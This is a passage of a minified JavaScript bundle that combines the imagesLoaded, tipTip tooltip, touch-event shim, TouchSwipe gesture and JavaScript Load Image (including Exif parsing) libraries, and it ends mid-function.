var e=this;return((this.progressedCount=0),(this.hasAnyBroken=!1),this.images.length?void this.images.forEach(function(e){e.once("progress",t),e.check();}):void this.complete());}),(o.prototype.progress=function(t,e,i){this.progressedCount++,(this.hasAnyBroken=this.hasAnyBroken||!t.isLoaded),this.emitEvent("progress",[this,t,e]),this.jqDeferred&&this.jqDeferred.notify&&this.jqDeferred.notify(this,t),this.progressedCount==this.images.length&&this.complete(),this.options.debug&&a&&a.log("progress: "+i,t,e);}),(o.prototype.complete=function(){var t=this.hasAnyBroken?"fail":"done";if(((this.isComplete=!0),this.emitEvent(t,[this]),this.emitEvent("always",[this]),this.jqDeferred)){var e=this.hasAnyBroken?"reject":"resolve";this.jqDeferred[e](this);}}),(r.prototype=Object.create(e.prototype)),(r.prototype.check=function(){var t=this.getIsImageComplete();return t?void this.confirm(0!==this.img.naturalWidth,"naturalWidth"):((this.proxyImage=new Image()),this.proxyImage.addEventListener("load",this),this.proxyImage.addEventListener("error",this),this.img.addEventListener("load",this),this.img.addEventListener("error",this),void(this.proxyImage.src=this.img.src));}),(r.prototype.getIsImageComplete=function(){return this.img.complete&&void 0!==this.img.naturalWidth;}),(r.prototype.confirm=function(t,e){(this.isLoaded=t),this.emitEvent("progress",[this,this.img,e]);}),(r.prototype.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t);}),(r.prototype.onload=function(){this.confirm(!0,"onload"),this.unbindEvents();}),(r.prototype.onerror=function(){this.confirm(!1,"onerror"),this.unbindEvents();}),(r.prototype.unbindEvents=function(){this.proxyImage.removeEventListener("load",this),this.proxyImage.removeEventListener("error",this),this.img.removeEventListener("load",this),this.img.removeEventListener("error",this);}),(s.prototype=Object.create(r.prototype)),(s.prototype.check=function(){this.img.addEventListener("load",this),this.img.addEventListener("error",this),(this.img.src=this.url);var t=this.getIsImageComplete();t&&(this.confirm(0!==this.img.naturalWidth,"naturalWidth"),this.unbindEvents());}),(s.prototype.unbindEvents=function(){this.img.removeEventListener("load",this),this.img.removeEventListener("error",this);}),(s.prototype.confirm=function(t,e){(this.isLoaded=t),this.emitEvent("progress",[this,this.element,e]);}),(o.makeJQueryPlugin=function(e){(e=e||t.jQuery),e&&((h=e),(h.fn.imagesLoaded=function(t,e){var i=new o(this,t,e);return i.jqDeferred.promise(h(this));}));}),o.makeJQueryPlugin(),o);});(function($){$.fn.tipTip=function(options){var defaults={activation:"hover",keepAlive:false,maxWidth:"200px",edgeOffset:6,defaultPosition:"bottom",delay:400,fadeIn:200,fadeOut:200,attribute:"title",content:false,enter:function(){},afterEnter:function(){},exit:function(){},afterExit:function(){},cssClass:""};if($("#tiptip_holder").length<=0){var tiptip_holder=$('<div id="tiptip_holder"></div>');var tiptip_content=$('<div id="tiptip_content"></div>');var tiptip_arrow=$('<div id="tiptip_arrow"></div>');$("body").append(tiptip_holder.html(tiptip_content).prepend(tiptip_arrow.html('<div id="tiptip_arrow_inner"></div>')));}else{var tiptip_holder=$("#tiptip_holder");var tiptip_content=$("#tiptip_content");var tiptip_arrow=$("#tiptip_arrow");}
return this.each(function(){var org_elem=$(this),data=org_elem.data("tipTip"),opts=(data&&data.options)||$.extend(defaults,options),callback_data={holder:tiptip_holder,content:tiptip_content,arrow:tiptip_arrow,options:opts};if(data){switch(options){case"show":active_tiptip();break;case"hide":deactive_tiptip();break;case"destroy":org_elem.unbind(".tipTip").removeData("tipTip");break;}}else{var timeout=false;org_elem.data("tipTip",{options:opts});if(opts.activation=="hover"){org_elem.bind("mouseenter.tipTip",function(){active_tiptip();}).bind("mouseleave.tipTip",function(){if(!opts.keepAlive){deactive_tiptip();}else{tiptip_holder.one("mouseleave.tipTip",function(){deactive_tiptip();});}});}else{if(opts.activation=="focus"){org_elem.bind("focus.tipTip",function(){active_tiptip();}).bind("blur.tipTip",function(){deactive_tiptip();});}else{if(opts.activation=="click"){org_elem.bind("click.tipTip",function(e){e.preventDefault();active_tiptip();return false;}).bind("mouseleave.tipTip",function(){if(!opts.keepAlive){deactive_tiptip();}else{tiptip_holder.one("mouseleave.tipTip",function(){deactive_tiptip();});}});}else{if(opts.activation=="manual"){}}}}}
function active_tiptip(){if(opts.enter.call(org_elem,callback_data)===false){return;}
var org_title;if(opts.content){org_title=$.isFunction(opts.content)?opts.content.call(org_elem,callback_data):opts.content;}else{org_title=opts.content=org_elem.attr(opts.attribute);org_elem.removeAttr(opts.attribute);}
if(!org_title){return;}
tiptip_content.html(org_title);tiptip_holder.hide().removeAttr("class").css({margin:"0px","max-width":opts.maxWidth});if(opts.cssClass){tiptip_holder.addClass(opts.cssClass);}
tiptip_arrow.removeAttr("style");var top=parseInt(org_elem.offset()["top"]),left=parseInt(org_elem.offset()["left"]),org_width=parseInt(org_elem.outerWidth()),org_height=parseInt(org_elem.outerHeight()),tip_w=tiptip_holder.outerWidth(),tip_h=tiptip_holder.outerHeight(),w_compare=Math.round((org_width-tip_w)/ 2),h_compare=Math.round((org_height-tip_h)/ 2),marg_left=Math.round(left+w_compare),marg_top=Math.round(top+org_height+opts.edgeOffset),t_class="",arrow_top="",arrow_left=Math.round(tip_w-12)/ 2;if(opts.defaultPosition=="bottom"){t_class="_bottom";}else{if(opts.defaultPosition=="top"){t_class="_top";}else{if(opts.defaultPosition=="left"){t_class="_left";}else{if(opts.defaultPosition=="right"){t_class="_right";}}}}
var right_compare=w_compare+left<parseInt($(window).scrollLeft()),left_compare=tip_w+left>parseInt($(window).width());if((right_compare&&w_compare<0)||(t_class=="_right"&&!left_compare)||(t_class=="_left"&&left<tip_w+opts.edgeOffset+5)){t_class="_right";arrow_top=Math.round(tip_h-13)/ 2;arrow_left=-12;marg_left=Math.round(left+org_width+opts.edgeOffset);marg_top=Math.round(top+h_compare);}else{if((left_compare&&w_compare<0)||(t_class=="_left"&&!right_compare)){t_class="_left";arrow_top=Math.round(tip_h-13)/ 2;arrow_left=Math.round(tip_w);marg_left=Math.round(left-(tip_w+opts.edgeOffset+5));marg_top=Math.round(top+h_compare);}}
var top_compare=top+org_height+opts.edgeOffset+tip_h+8>parseInt($(window).height()+$(window).scrollTop()),bottom_compare=top+org_height-(opts.edgeOffset+tip_h+8)<0;if(top_compare||(t_class=="_bottom"&&top_compare)||(t_class=="_top"&&!bottom_compare)){if(t_class=="_top"||t_class=="_bottom"){t_class="_top";}else{t_class=t_class+"_top";}
arrow_top=tip_h;marg_top=Math.round(top-(tip_h+5+opts.edgeOffset));}else{if(bottom_compare|(t_class=="_top"&&bottom_compare)||(t_class=="_bottom"&&!top_compare)){if(t_class=="_top"||t_class=="_bottom"){t_class="_bottom";}else{t_class=t_class+"_bottom";}
arrow_top=-12;marg_top=Math.round(top+org_height+opts.edgeOffset);}}
if(t_class=="_right_top"||t_class=="_left_top"){marg_top=marg_top+5;}else{if(t_class=="_right_bottom"||t_class=="_left_bottom"){marg_top=marg_top-5;}}
if(t_class=="_left_top"||t_class=="_left_bottom"){marg_left=marg_left+5;}
tiptip_arrow.css({"margin-left":arrow_left+"px","margin-top":arrow_top+"px"});tiptip_holder.css({"margin-left":marg_left+"px","margin-top":marg_top+"px"}).addClass("tip"+t_class);if(timeout){clearTimeout(timeout);}
timeout=setTimeout(function(){tiptip_holder.stop(true,true).fadeIn(opts.fadeIn);},opts.delay);opts.afterEnter.call(org_elem,callback_data);}
function deactive_tiptip(){if(opts.exit.call(org_elem,callback_data)===false){return;}
if(timeout){clearTimeout(timeout);}
tiptip_holder.fadeOut(opts.fadeOut);opts.afterExit.call(org_elem,callback_data);}});};})(jQuery);(function(b){b.support.touch="ontouchend"in document;if(!b.support.touch){return;}
var c=b.ui.mouse.prototype,e=c._mouseInit,a;function d(g,h){if(g.originalEvent.touches.length>1){return;}
g.preventDefault();var i=g.originalEvent.changedTouches[0],f=document.createEvent("MouseEvents");f.initMouseEvent(h,true,true,window,1,i.screenX,i.screenY,i.clientX,i.clientY,false,false,false,false,0,null);g.target.dispatchEvent(f);}
c._touchStart=function(g){var f=this;if(a||!f._mouseCapture(g.originalEvent.changedTouches[0])){return;}
a=true;f._touchMoved=false;d(g,"mouseover");d(g,"mousemove");d(g,"mousedown");};c._touchMove=function(f){if(!a){return;}
this._touchMoved=true;d(f,"mousemove");};c._touchEnd=function(f){if(!a){return;}
d(f,"mouseup");d(f,"mouseout");if(!this._touchMoved){d(f,"click");}
a=false;};c._mouseInit=function(){var f=this;f.element.bind("touchstart",b.proxy(f,"_touchStart")).bind("touchmove",b.proxy(f,"_touchMove")).bind("touchend",b.proxy(f,"_touchEnd"));e.call(f);};})(jQuery);(function(a){if(typeof define==="function"&&define.amd&&define.amd.jQuery){define(["jquery"],a);}else{a(jQuery);}})(function(e){var o="left",n="right",d="up",v="down",c="in",w="out",l="none",r="auto",k="swipe",s="pinch",x="tap",i="doubletap",b="longtap",A="horizontal",t="vertical",h="all",q=10,f="start",j="move",g="end",p="cancel",a="ontouchstart"in window,y="TouchSwipe";var m={fingers:1,threshold:75,cancelThreshold:null,pinchThreshold:20,maxTimeThreshold:null,fingerReleaseThreshold:250,longTapThreshold:500,doubleTapThreshold:200,swipe:null,swipeLeft:null,swipeRight:null,swipeUp:null,swipeDown:null,swipeStatus:null,pinchIn:null,pinchOut:null,pinchStatus:null,click:null,tap:null,doubleTap:null,longTap:null,triggerOnTouchEnd:true,triggerOnTouchLeave:false,allowPageScroll:"auto",fallbackToMouseEvents:true,excludedElements:"label, button, input, select, textarea, a, .noSwipe"};e.fn.swipe=function(D){var C=e(this),B=C.data(y);if(B&&typeof D==="string"){if(B[D]){return B[D].apply(this,Array.prototype.slice.call(arguments,1));}else{e.error("Method "+D+" does not exist on jQuery.swipe");}}else{if(!B&&(typeof D==="object"||!D)){return u.apply(this,arguments);}}
return C;};e.fn.swipe.defaults=m;e.fn.swipe.phases={PHASE_START:f,PHASE_MOVE:j,PHASE_END:g,PHASE_CANCEL:p};e.fn.swipe.directions={LEFT:o,RIGHT:n,UP:d,DOWN:v,IN:c,OUT:w};e.fn.swipe.pageScroll={NONE:l,HORIZONTAL:A,VERTICAL:t,AUTO:r};e.fn.swipe.fingers={ONE:1,TWO:2,THREE:3,ALL:h};function u(B){if(B&&(B.allowPageScroll===undefined&&(B.swipe!==undefined||B.swipeStatus!==undefined))){B.allowPageScroll=l;}
if(B.click!==undefined&&B.tap===undefined){B.tap=B.click;}
if(!B){B={};}
B=e.extend({},e.fn.swipe.defaults,B);return this.each(function(){var D=e(this);var C=D.data(y);if(!C){C=new z(this,B);D.data(y,C);}});}
function z(a0,aq){var av=a||!aq.fallbackToMouseEvents,G=av?"touchstart":"mousedown",au=av?"touchmove":"mousemove",R=av?"touchend":"mouseup",P=av?null:"mouseleave",az="touchcancel";var ac=0,aL=null,Y=0,aX=0,aV=0,D=1,am=0,aF=0,J=null;var aN=e(a0);var W="start";var T=0;var aM=null;var Q=0,aY=0,a1=0,aa=0,K=0;var aS=null;try{aN.bind(G,aJ);aN.bind(az,a5);}catch(ag){e.error("events not supported "+G+","+az+" on jQuery.swipe");}
this.enable=function(){aN.bind(G,aJ);aN.bind(az,a5);return aN;};this.disable=function(){aG();return aN;};this.destroy=function(){aG();aN.data(y,null);return aN;};this.option=function(a8,a7){if(aq[a8]!==undefined){if(a7===undefined){return aq[a8];}else{aq[a8]=a7;}}else{e.error("Option "+a8+" does not exist on jQuery.swipe.options");}
return null;};function aJ(a9){if(ax()){return;}
if(e(a9.target).closest(aq.excludedElements,aN).length>0){return;}
var ba=a9.originalEvent?a9.originalEvent:a9;var a8,a7=a?ba.touches[0]:ba;W=f;if(a){T=ba.touches.length;}else{a9.preventDefault();}
ac=0;aL=null;aF=null;Y=0;aX=0;aV=0;D=1;am=0;aM=af();J=X();O();if(!a||(T===aq.fingers||aq.fingers===h)||aT()){ae(0,a7);Q=ao();if(T==2){ae(1,ba.touches[1]);aX=aV=ap(aM[0].start,aM[1].start);}
if(aq.swipeStatus||aq.pinchStatus){a8=L(ba,W);}}else{a8=false;}
if(a8===false){W=p;L(ba,W);return a8;}else{ak(true);}
return null;}
function aZ(ba){var bd=ba.originalEvent?ba.originalEvent:ba;if(W===g||W===p||ai()){return;}
var a9,a8=a?bd.touches[0]:bd;var bb=aD(a8);aY=ao();if(a){T=bd.touches.length;}
W=j;if(T==2){if(aX==0){ae(1,bd.touches[1]);aX=aV=ap(aM[0].start,aM[1].start);}else{aD(bd.touches[1]);aV=ap(aM[0].end,aM[1].end);aF=an(aM[0].end,aM[1].end);}
D=a3(aX,aV);am=Math.abs(aX-aV);}
if(T===aq.fingers||aq.fingers===h||!a||aT()){aL=aH(bb.start,bb.end);ah(ba,aL);ac=aO(bb.start,bb.end);Y=aI();aE(aL,ac);if(aq.swipeStatus||aq.pinchStatus){a9=L(bd,W);}
if(!aq.triggerOnTouchEnd||aq.triggerOnTouchLeave){var a7=true;if(aq.triggerOnTouchLeave){var bc=aU(this);a7=B(bb.end,bc);}
if(!aq.triggerOnTouchEnd&&a7){W=ay(j);}else{if(aq.triggerOnTouchLeave&&!a7){W=ay(g);}}
if(W==p||W==g){L(bd,W);}}}else{W=p;L(bd,W);}
if(a9===false){W=p;L(bd,W);}}
function I(a7){var a8=a7.originalEvent;if(a){if(a8.touches.length>0){C();return true;}}
if(ai()){T=aa;}
a7.preventDefault();aY=ao();Y=aI();if(a6()){W=p;L(a8,W);}else{if(aq.triggerOnTouchEnd||(aq.triggerOnTouchEnd==false&&W===j)){W=g;L(a8,W);}else{if(!aq.triggerOnTouchEnd&&a2()){W=g;aB(a8,W,x);}else{if(W===j){W=p;L(a8,W);}}}}
ak(false);return null;}
function a5(){T=0;aY=0;Q=0;aX=0;aV=0;D=1;O();ak(false);}
function H(a7){var a8=a7.originalEvent;if(aq.triggerOnTouchLeave){W=ay(g);L(a8,W);}}
function aG(){aN.unbind(G,aJ);aN.unbind(az,a5);aN.unbind(au,aZ);aN.unbind(R,I);if(P){aN.unbind(P,H);}
ak(false);}
function ay(bb){var ba=bb;var a9=aw();var a8=aj();var a7=a6();if(!a9||a7){ba=p;}else{if(a8&&bb==j&&(!aq.triggerOnTouchEnd||aq.triggerOnTouchLeave)){ba=g;}else{if(!a8&&bb==g&&aq.triggerOnTouchLeave){ba=p;}}}
return ba;}
function L(a9,a7){var a8=undefined;if(F()||S()){a8=aB(a9,a7,k);}else{if((M()||aT())&&a8!==false){a8=aB(a9,a7,s);}}
if(aC()&&a8!==false){a8=aB(a9,a7,i);}else{if(al()&&a8!==false){a8=aB(a9,a7,b);}else{if(ad()&&a8!==false){a8=aB(a9,a7,x);}}}
if(a7===p){a5(a9);}
if(a7===g){if(a){if(a9.touches.length==0){a5(a9);}}else{a5(a9);}}
return a8;}
function aB(ba,a7,a9){var a8=undefined;if(a9==k){aN.trigger("swipeStatus",[a7,aL||null,ac||0,Y||0,T]);if(aq.swipeStatus){a8=aq.swipeStatus.call(aN,ba,a7,aL||null,ac||0,Y||0,T);if(a8===false){return false;}}
if(a7==g&&aR()){aN.trigger("swipe",[aL,ac,Y,T]);if(aq.swipe){a8=aq.swipe.call(aN,ba,aL,ac,Y,T);if(a8===false){return false;}}
switch(aL){case o:aN.trigger("swipeLeft",[aL,ac,Y,T]);if(aq.swipeLeft){a8=aq.swipeLeft.call(aN,ba,aL,ac,Y,T);}
break;case n:aN.trigger("swipeRight",[aL,ac,Y,T]);if(aq.swipeRight){a8=aq.swipeRight.call(aN,ba,aL,ac,Y,T);}
break;case d:aN.trigger("swipeUp",[aL,ac,Y,T]);if(aq.swipeUp){a8=aq.swipeUp.call(aN,ba,aL,ac,Y,T);}
break;case v:aN.trigger("swipeDown",[aL,ac,Y,T]);if(aq.swipeDown){a8=aq.swipeDown.call(aN,ba,aL,ac,Y,T);}
break;}}}
if(a9==s){aN.trigger("pinchStatus",[a7,aF||null,am||0,Y||0,T,D]);if(aq.pinchStatus){a8=aq.pinchStatus.call(aN,ba,a7,aF||null,am||0,Y||0,T,D);if(a8===false){return false;}}
if(a7==g&&a4()){switch(aF){case c:aN.trigger("pinchIn",[aF||null,am||0,Y||0,T,D]);if(aq.pinchIn){a8=aq.pinchIn.call(aN,ba,aF||null,am||0,Y||0,T,D);}
break;case w:aN.trigger("pinchOut",[aF||null,am||0,Y||0,T,D]);if(aq.pinchOut){a8=aq.pinchOut.call(aN,ba,aF||null,am||0,Y||0,T,D);}
break;}}}
if(a9==x){if(a7===p||a7===g){clearTimeout(aS);if(V()&&!E()){K=ao();aS=setTimeout(e.proxy(function(){K=null;aN.trigger("tap",[ba.target]);if(aq.tap){a8=aq.tap.call(aN,ba,ba.target);}},this),aq.doubleTapThreshold);}else{K=null;aN.trigger("tap",[ba.target]);if(aq.tap){a8=aq.tap.call(aN,ba,ba.target);}}}}else{if(a9==i){if(a7===p||a7===g){clearTimeout(aS);K=null;aN.trigger("doubletap",[ba.target]);if(aq.doubleTap){a8=aq.doubleTap.call(aN,ba,ba.target);}}}else{if(a9==b){if(a7===p||a7===g){clearTimeout(aS);K=null;aN.trigger("longtap",[ba.target]);if(aq.longTap){a8=aq.longTap.call(aN,ba,ba.target);}}}}}
return a8;}
function aj(){var a7=true;if(aq.threshold!==null){a7=ac>=aq.threshold;}
return a7;}
function a6(){var a7=false;if(aq.cancelThreshold!==null&&aL!==null){a7=aP(aL)-ac>=aq.cancelThreshold;}
return a7;}
function ab(){if(aq.pinchThreshold!==null){return am>=aq.pinchThreshold;}
return true;}
function aw(){var a7;if(aq.maxTimeThreshold){if(Y>=aq.maxTimeThreshold){a7=false;}else{a7=true;}}else{a7=true;}
return a7;}
function ah(a7,a8){if(aq.allowPageScroll===l||aT()){a7.preventDefault();}else{var a9=aq.allowPageScroll===r;switch(a8){case o:if((aq.swipeLeft&&a9)||(!a9&&aq.allowPageScroll!=A)){a7.preventDefault();}
break;case n:if((aq.swipeRight&&a9)||(!a9&&aq.allowPageScroll!=A)){a7.preventDefault();}
break;case d:if((aq.swipeUp&&a9)||(!a9&&aq.allowPageScroll!=t)){a7.preventDefault();}
break;case v:if((aq.swipeDown&&a9)||(!a9&&aq.allowPageScroll!=t)){a7.preventDefault();}
break;}}}
function a4(){var a8=aK();var a7=U();var a9=ab();return a8&&a7&&a9;}
function aT(){return!!(aq.pinchStatus||aq.pinchIn||aq.pinchOut);}
function M(){return!!(a4()&&aT());}
function aR(){var ba=aw();var bc=aj();var a9=aK();var a7=U();var a8=a6();var bb=!a8&&a7&&a9&&bc&&ba;return bb;}
function S(){return!!(aq.swipe||aq.swipeStatus||aq.swipeLeft||aq.swipeRight||aq.swipeUp||aq.swipeDown);}
function F(){return!!(aR()&&S());}
function aK(){return T===aq.fingers||aq.fingers===h||!a;}
function U(){return aM[0].end.x!==0;}
function a2(){return!!aq.tap;}
function V(){return!!aq.doubleTap;}
function aQ(){return!!aq.longTap;}
function N(){if(K==null){return false;}
var a7=ao();return V()&&a7-K<=aq.doubleTapThreshold;}
function E(){return N();}
function at(){return(T===1||!a)&&(isNaN(ac)||ac===0);}
function aW(){return Y>aq.longTapThreshold&&ac<q;}
function ad(){return!!(at()&&a2());}
function aC(){return!!(N()&&V());}
function al(){return!!(aW()&&aQ());}
function C(){a1=ao();aa=event.touches.length+1;}
function O(){a1=0;aa=0;}
function ai(){var a7=false;if(a1){var a8=ao()-a1;if(a8<=aq.fingerReleaseThreshold){a7=true;}}
return a7;}
function ax(){return!!(aN.data(y+"_intouch")===true);}
function ak(a7){if(a7===true){aN.bind(au,aZ);aN.bind(R,I);if(P){aN.bind(P,H);}}else{aN.unbind(au,aZ,false);aN.unbind(R,I,false);if(P){aN.unbind(P,H,false);}}
aN.data(y+"_intouch",a7===true);}
function ae(a8,a7){var a9=a7.identifier!==undefined?a7.identifier:0;aM[a8].identifier=a9;aM[a8].start.x=aM[a8].end.x=a7.pageX||a7.clientX;aM[a8].start.y=aM[a8].end.y=a7.pageY||a7.clientY;return aM[a8];}
function aD(a7){var a9=a7.identifier!==undefined?a7.identifier:0;var a8=Z(a9);a8.end.x=a7.pageX||a7.clientX;a8.end.y=a7.pageY||a7.clientY;return a8;}
function Z(a8){for(var a7=0;a7<aM.length;a7++){if(aM[a7].identifier==a8){return aM[a7];}}}
function af(){var a7=[];for(var a8=0;a8<=5;a8++){a7.push({start:{x:0,y:0},end:{x:0,y:0},identifier:0});}
return a7;}
function aE(a7,a8){a8=Math.max(a8,aP(a7));J[a7].distance=a8;}
function aP(a7){if(J[a7]){return J[a7].distance;}
return undefined;}
function X(){var a7={};a7[o]=ar(o);a7[n]=ar(n);a7[d]=ar(d);a7[v]=ar(v);return a7;}
function ar(a7){return{direction:a7,distance:0};}
function aI(){return aY-Q;}
function ap(ba,a9){var a8=Math.abs(ba.x-a9.x);var a7=Math.abs(ba.y-a9.y);return Math.round(Math.sqrt(a8*a8+a7*a7));}
function a3(a7,a8){var a9=(a8 / a7)*1;return a9.toFixed(2);}
function an(){if(D<1){return w;}else{return c;}}
function aO(a8,a7){return Math.round(Math.sqrt(Math.pow(a7.x-a8.x,2)+Math.pow(a7.y-a8.y,2)));}
function aA(ba,a8){var a7=ba.x-a8.x;var bc=a8.y-ba.y;var a9=Math.atan2(bc,a7);var bb=Math.round((a9*180)/ Math.PI);if(bb<0){bb=360-Math.abs(bb);}
return bb;}
function aH(a8,a7){var a9=aA(a8,a7);if(a9<=45&&a9>=0){return o;}else{if(a9<=360&&a9>=315){return o;}else{if(a9>=135&&a9<=225){return n;}else{if(a9>45&&a9<135){return v;}else{return d;}}}}}
function ao(){var a7=new Date();return a7.getTime();}
function aU(a7){a7=e(a7);var a9=a7.offset();var a8={left:a9.left,right:a9.left+a7.outerWidth(),top:a9.top,bottom:a9.top+a7.outerHeight()};return a8;}
function B(a7,a8){return(a7.x>a8.left&&a7.x<a8.right&&a7.y>a8.top&&a7.y<a8.bottom);}}});!(function(e){"use strict";function t(e,i,a){var o,r=document.createElement("img");if(((r.onerror=function(o){return t.onerror(r,o,e,i,a);}),(r.onload=function(o){return t.onload(r,o,e,i,a);}),t.isInstanceOf("Blob",e)||t.isInstanceOf("File",e)))
o=r._objectURL=t.createObjectURL(e);else{if("string"!=typeof e)return!1;(o=e),a&&a.crossOrigin&&(r.crossOrigin=a.crossOrigin);}
return o?((r.src=o),r):t.readFile(e,function(e){var t=e.target;t&&t.result?(r.src=t.result):i&&i(e);});}
function i(e,i){!e._objectURL||(i&&i.noRevoke)||(t.revokeObjectURL(e._objectURL),delete e._objectURL);}
var a=(window.createObjectURL&&window)||(window.URL&&URL.revokeObjectURL&&URL)||(window.webkitURL&&webkitURL);(t.isInstanceOf=function(e,t){return Object.prototype.toString.call(t)==="[object "+e+"]";}),(t.transform=function(e,i,a,o,r){a(t.scale(e,i,r),r);}),(t.onerror=function(e,t,a,o,r){i(e,r),o&&o.call(e,t);}),(t.onload=function(e,a,o,r,n){i(e,n),r&&t.transform(e,n,r,o,{});}),(t.transformCoordinates=function(){}),(t.getTransformedOptions=function(e,t){var i,a,o,r,n=t.aspectRatio;if(!n)return t;i={};for(a in t)t.hasOwnProperty(a)&&(i[a]=t[a]);return((i.crop=!0),(o=e.naturalWidth||e.width),(r=e.naturalHeight||e.height),o / r>n?((i.maxWidth=r*n),(i.maxHeight=r)):((i.maxWidth=o),(i.maxHeight=o / n)),i);}),(t.renderImageToCanvas=function(e,t,i,a,o,r,n,s,l,d){return e.getContext("2d").drawImage(t,i,a,o,r,n,s,l,d),e;}),(t.hasCanvasOption=function(e){return e.canvas||e.crop||!!e.aspectRatio;}),(t.scale=function(e,i,a){function o(){var e=Math.max((l||v)/ v,(d||P)/ P);e>1&&((v*=e),(P*=e));}
function r(){var e=Math.min((n||v)/ v,(s||P)/ P);e<1&&((v*=e),(P*=e));}
i=i||{};var n,s,l,d,u,c,f,g,h,m,p,S=document.createElement("canvas"),b=e.getContext||(t.hasCanvasOption(i)&&S.getContext),x=e.naturalWidth||e.width,y=e.naturalHeight||e.height,v=x,P=y;S.originalWidth=x;S.originalHeight=y;if((b&&((i=t.getTransformedOptions(e,i,a)),(f=i.left||0),(g=i.top||0),i.sourceWidth?((u=i.sourceWidth),void 0!==i.right&&void 0===i.left&&(f=x-u-i.right)):(u=x-f-(i.right||0)),i.sourceHeight?((c=i.sourceHeight),void 0!==i.bottom&&void 0===i.top&&(g=y-c-i.bottom)):(c=y-g-(i.bottom||0)),(v=u),(P=c)),(n=i.maxWidth),(s=i.maxHeight),(l=i.minWidth),(d=i.minHeight),b&&n&&s&&i.crop?((v=n),(P=s),(p=u / c-n / s),p<0?((c=(s*u)/ n),void 0===i.top&&void 0===i.bottom&&(g=(y-c)/ 2)):p>0&&((u=(n*c)/ s),void 0===i.left&&void 0===i.right&&(f=(x-u)/ 2))):((i.contain||i.cover)&&((l=n=n||l),(d=s=s||d)),i.cover?(r(),o()):(o(),r())),b)){if(((h=i.pixelRatio),h>1&&((S.style.width=v+"px"),(S.style.height=P+"px"),(v*=h),(P*=h),S.getContext("2d").scale(h,h)),(m=i.downsamplingRatio),m>0&&m<1&&v<u&&P<c))
for(;u*m>v;)
(S.width=u*m),(S.height=c*m),t.renderImageToCanvas(S,e,f,g,u,c,0,0,S.width,S.height),(u=S.width),(c=S.height),(e=document.createElement("canvas")),(e.width=u),(e.height=c),t.renderImageToCanvas(e,S,0,0,u,c,0,0,u,c);return((S.width=v),(S.height=P),t.transformCoordinates(S,i),t.renderImageToCanvas(S,e,f,g,u,c,0,0,v,P));}
return(e.width=v),(e.height=P),e;}),(t.createObjectURL=function(e){return!!a&&a.createObjectURL(e);}),(t.revokeObjectURL=function(e){return!!a&&a.revokeObjectURL(e);}),(t.readFile=function(e,t,i){if(window.FileReader){var a=new FileReader();if(((a.onload=a.onerror=t),(i=i||"readAsDataURL"),a[i]))
return a[i](e),a;}
return!1;}),"function"==typeof define&&define.amd?define(function(){return t;}):"object"==typeof module&&module.exports?(module.exports=t):(e.loadImage=t);})(window),(function(e){"use strict";"function"==typeof define&&define.amd?define(["./load-image"],e):e("object"==typeof module&&module.exports?require("./load-image"):window.loadImage);})(function(e){"use strict";var t=window.Blob&&(Blob.prototype.slice||Blob.prototype.webkitSlice||Blob.prototype.mozSlice);(e.blobSlice=t&&function(){var e=this.slice||this.webkitSlice||this.mozSlice;return e.apply(this,arguments);}),(e.metaDataParsers={jpeg:{65505:[]}}),(e.parseMetaData=function(t,i,a,o){(a=a||{}),(o=o||{});var r=this,n=a.maxMetaDataSize||262144,s=!(window.DataView&&t&&t.size>=12&&"image/jpeg"===t.type&&e.blobSlice);(!s&&e.readFile(e.blobSlice.call(t,0,n),function(t){if(t.target.error)return console.log(t.target.error),void i(o);var n,s,l,d,u=t.target.result,c=new DataView(u),f=2,g=c.byteLength-4,h=f;if(65496===c.getUint16(0)){for(;f<g&&((n=c.getUint16(f)),(n>=65504&&n<=65519)||65534===n);){if(((s=c.getUint16(f+2)+2),f+s>c.byteLength)){console.log("Invalid meta data: Invalid segment size.");break;}
if((l=e.metaDataParsers.jpeg[n]))
for(d=0;d<l.length;d+=1)
l[d].call(r,c,f,s,o,a);(f+=s),(h=f);}!a.disableImageHead&&h>6&&(u.slice?(o.imageHead=u.slice(0,h)):(o.imageHead=new Uint8Array(u).subarray(0,h)));}else console.log("Invalid JPEG file: Missing JPEG marker.");i(o);},"readAsArrayBuffer"))||i(o);}),(e.hasMetaOption=function(e){return e.meta;});var i=e.transform;e.transform=function(t,a,o,r,n){e.hasMetaOption(a||{})?e.parseMetaData(r,function(n){i.call(e,t,a,o,r,n);},a,n):i.apply(e,arguments);};}),(function(e){"use strict";"function"==typeof define&&define.amd?define(["./load-image","./load-image-meta"],e):"object"==typeof module&&module.exports?e(require("./load-image"),require("./load-image-meta")):e(window.loadImage);})(function(e){"use strict";(e.ExifMap=function(){return this;}),(e.ExifMap.prototype.map={Orientation:274}),(e.ExifMap.prototype.get=function(e){return this[e]||this[this.map[e]];}),(e.getExifThumbnail=function(e,t,i){var a,o,r;if(!i||t+i>e.byteLength)
return void console.log("Invalid Exif data: Invalid thumbnail data.");for(a=[],o=0;o<i;o+=1)
(r=e.getUint8(t+o)),a.push((r<16?"0":"")+r.toString(16));return"data:image/jpeg,%"+a.join("%");}),(e.exifTagTypes={1:{getValue:function(e,t){return e.getUint8(t);},size:1},2:{getValue:function(e,t){return String.fromCharCode(e.getUint8(t));},size:1,ascii:!0},3:{getValue:function(e,t,i){return e.getUint16(t,i);},size:2},4:{getValue:function(e,t,i){return e.getUint32(t,i);},size:4},5:{getValue:function(e,t,i){return e.getUint32(t,i)/ e.getUint32(t+4,i);},size:8},9:{getValue:function(e,t,i){return e.getInt32(t,i);},size:4},10:{getValue:function(e,t,i){return e.getInt32(t,i)/ e.getInt32(t+4,i);},size:8}}),(e.exifTagTypes[7]=e.exifTagTypes[1]),(e.getExifValue=function(t,i,a,o,r,n){var s,l,d,u,c,f,g=e.exifTagTypes[o];if(!g)return void console.log("Invalid Exif data: Invalid tag type.");if(((s=g.size*r),(l=s>4?i+t.getUint32(a+8,n):a+8),l+s>t.byteLength))
return void console.log("Invalid Exif data: Invalid data offset.");if(1===r)return g.getValue(t,l,n);for(d=[],u=0;u<r;u+=1)
d[u]=g.getValue(t,l+u*g.size,n);if(g.ascii){for(c="",u=0;u<d.length&&((f=d[u]),"\0"!==f);u+=1)
c+=f;return c;}
return d;}),(e.parseExifTag=function(t,i,a,o,r){var n=t.getUint16(a,o);r.exif[n]=e.getExifValue(t,i,a,t.getUint16(a+2,o),t.getUint32(a+4,o),o);}),(e.parseExifTags=function(e,t,i,a,o){var r,n,s;if(i+6>e.byteLength)
return void console.log("Invalid Exif data: Invalid directory offset.");if(((r=e.getUint16(i,a)),(n=i+2+12*r),n+4>e.byteLength))
